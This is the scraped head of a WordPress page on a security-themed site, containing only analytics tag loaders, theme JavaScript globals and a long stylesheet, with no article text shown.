(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PV2H7KR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2517281,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
				<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0d3a0b22da","wpRestUrl":"https:\/\/security.packt.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.packt.com\/wp-admin\/","wpRestNonce":"0d3a0b22da","wpRestUrl":"https:\/\/security.packt.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/security.packt.com\/wp-admin\/","wpRestNonce":"0d3a0b22da","wpRestUrl":"https:\/\/security.packt.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":2537};
    </script>
    						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" media="all" />
				
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.packt.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/security.packt.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f97141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="87789d9b72";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f97141;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f97141 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f97141;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #f97141;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f97141 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f97141;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f97141 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f97141 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f97141;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f97141;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f97141;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 113, 65, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #212025;
        background: -moz-linear-gradient(top, #212025 0%, #212025 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #212025), color-stop(100%, #212025));
        background: -webkit-linear-gradient(top, #212025 0%, #212025 100%);
        background: -o-linear-gradient(top, #212025 0%, #212025 100%);
        background: -ms-linear-gradient(top, #212025 0%, #212025 100%);
        background: linear-gradient(to bottom, #212025 0%, #212025 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#212025', endColorstr='#212025', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #10bf6b;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #999999;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #999999;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #999999 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Outfit;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Outfit;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Outfit;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Outfit;
	
    }



    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Outfit;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Outfit;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Outfit;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Outfit;
	
    }



	
    body, p {
    	font-family:Outfit;
	font-weight:normal;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Outfit;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f97141;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f97141;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f97141 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f97141;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #202020;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #202020 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f97141;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f97141;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Outfit;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Outfit;
	
    }
    
    
    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Outfit;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Outfit;
	
    }
    
    .td-post-date .entry-date {
        font-family:Outfit;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Outfit;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Outfit;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Outfit;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Outfit;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Outfit;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Outfit;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Outfit;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Outfit;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Outfit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Outfit;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Outfit;
	
    }
    
